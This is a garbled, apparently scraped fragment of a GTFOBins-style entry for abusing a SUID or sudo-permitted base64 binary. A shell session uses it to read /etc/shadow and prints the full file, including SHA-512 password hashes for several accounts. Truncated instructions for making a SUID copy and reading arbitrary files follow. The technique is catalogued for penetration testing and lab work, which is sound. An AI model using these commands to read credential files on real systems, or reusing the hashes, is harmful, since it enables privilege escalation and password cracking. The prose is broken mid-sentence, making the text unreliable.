 $ LFILE=/etc/shadow
$ base64 "$LFILE" | base64 --decode
root:*:18561:0:99999:7:::
daemon:*:18561:0:99999:7:::
bin:*:18561:0:99999:7:::
sys:*:18561:0:99999:7:::
sync:*:18561:0:99999:7:::
games:*:18561:0:99999:7:::
man:*:18561:0:99999:7:::
lp:*:18561:0:99999:7:::
mail:*:18561:0:99999:7:::
news:*:18561:0:99999:7:::
uucp:*:18561:0:99999:7:::
proxy:*:18561:0:99999:7:::
www-data:*:18561:0:99999:7:::
backup:*:18561:0:99999:7:::
list:*:18561:0:99999:7:::
irc:*:18561:0:99999:7:::
gnats:*:18561:0:99999:7:::
nobody:*:18561:0:99999:7:::
systemd-network:*:18561:0:99999:7:::
systemd-resolve:*:18561:0:99999:7:::
systemd-timesync:*:18561:0:99999:7:::
messagebus:*:18561:0:99999:7:::
syslog:*:18561:0:99999:7:::
_apt:*:18561:0:99999:7:::
tss:*:18561:0:99999:7:::
uuidd:*:18561:0:99999:7:::
tcpdump:*:18561:0:99999:7:::
sshd:*:18561:0:99999:7:::
landscape:*:18561:0:99999:7:::
pollinate:*:18561:0:99999:7:::
ec2-instance-connect:!:18561:0:99999:7:::
systemd-coredump:!!:18796::::::
ubuntu:!:18796:0:99999:7:::
:$6$vgzgxM3ybTlB.wkV$48YDY7qQnp4purOJ19mxfMOwKt.H2LaWKPu0zKlWKaUMG1N7weVzqobp65RxlMIZ/NirxeZdOJMEOp3ofE.RT/:18796:0:99999:7:::
user2:$6$m6VmzKTbzCD/.I10$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7IukRqc/fXlA1gHXh9F2CbwmD4Epi1Wgh.Cl.VV1mb/:18796:0:99999:7:::
lxd:!:18796::::::
karen:$6$VjcrKz/6S8rhV4I7$yboTb0MExqpMXW0hjEJgqLWs/jGPJA7N/fEoPMuYLY1w16FwL7ECCbQWJqYLGpy.Zscna9GILCSaNLJdBP1p8/:18796:0:99999:7:::
$
LFILE=file_to_read
SUID
If the binary has the SUID bit set, it does not drop the elevated
access the file system, escalate or maintain privileged access as a
run sh -p, omit the -p argument on systems like Debian (<=
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to
interact with an existing SUID binary skip the first command and run
path.
sudo install -m =xs $(which base64) .
LFILE=file_to_read
./base64 "$LFILE" | base64 --decode
Sudo
If the binary is allowed to run as superuser by sudo, it does not
may be used to access the file system, escalate or maintain